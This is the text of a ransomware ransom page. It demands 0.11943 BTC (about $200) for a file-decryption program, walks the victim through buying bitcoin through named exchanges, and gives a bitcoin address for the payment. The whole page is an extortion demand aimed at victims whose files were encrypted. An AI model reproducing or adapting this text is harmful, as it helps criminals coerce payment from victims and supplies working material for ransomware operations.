 MAIN | EXIT
To get the program to decrypt files You need to pay: 0.11943 BTC (~200$)
How to pay?
bitcoin
1. You should click Here to find out how to sign up for a Bitcoin wallet.
2. Buying Bitcoin is getting simpler every day, See the below for ways to buy Bitcoin:
• coincafe.com - Recommended for fast, simple service.
Payment methods: Western Union, Bank of America, Cash by FedEx, Moneygram, Money Order
• btcdirect.eu - The best place for Europe
• other - Or any other convenient for you service
3. Send 0.11943 BTC to Bitcoin address: 16VWXvuc3iF8gDHhfGEpiGaUzKgiGmytYy
4. Ensure your payment information and then Click 'Check Payment'
Check Payment